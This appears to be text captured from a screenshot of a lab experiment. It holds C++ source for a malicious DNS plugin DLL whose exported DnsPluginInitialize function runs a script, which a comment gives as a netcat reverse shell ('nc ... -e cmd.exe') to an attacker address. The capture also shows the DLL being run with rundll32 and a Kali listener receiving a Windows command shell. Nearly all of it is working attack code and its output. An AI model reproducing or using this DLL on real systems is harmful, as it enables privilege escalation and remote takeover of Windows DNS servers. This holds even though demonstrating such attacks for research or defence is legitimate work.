 dnsprivesc
(Global Scope)
DllMain(HMODU
1 // dllmain.cpp : Defines the entry point for the DLL application.
2 #include "stdafx.h"
3 #include "stdlib.h"
4 #define EXTERN_DLL_EXPORT extern "C" __declspec(dllexport)
5
6 BOOL APIENTRY DllMain( HMODULE hModule,
7 DWORD ul_reason_for_call,
8 LPVOID lpReserved
9 )
10 {
11 switch (ul_reason_for_call)
12 {
13 case DLL_PROCESS_ATTACH:
14 case DLL_THREAD_ATTACH:
15 case DLL_THREAD_DETACH:
16 case DLL_PROCESS_DETACH:
17 break;
18 }
19 return TRUE;
20 }
21
22 EXTERN_DLL_EXPORT int DnsPluginInitialize(PVOID a1, PVOID a2) {
23 system("c:\\shell.cmd");
24 // contents of shell.cmd are as usual - nc 10.0.0.5 443 -e cmd.exe
25 return 0;
26 }
27
28 EXTERN_DLL_EXPORT int DnspPuginCleanUp() {
29 return 0;
30 }
31
32 EXTERN_DLL_EXPORT int DnsPluginQuery(PVOID a1, PVOID a2, PVOID a3, PVOID a4) {
33 return 0;
34 }
Administrator: Windows PowerShell
PS C:\experiments\dns-privesc\dnsprivesc\x64\Debug> rundll32.exe .\dnsprivesc.dll,DnsPluginInitialize
PS C:\experiments\dns-privesc\dnsprivesc\x64\Debug>
Kali2018 (snap1) [Running] - Oracle VM VirtualBox
/bin/bash 72x13
root@~/Downloads# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 50154
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\experiments\dns-privesc\dnsprivesc\x64\Debug>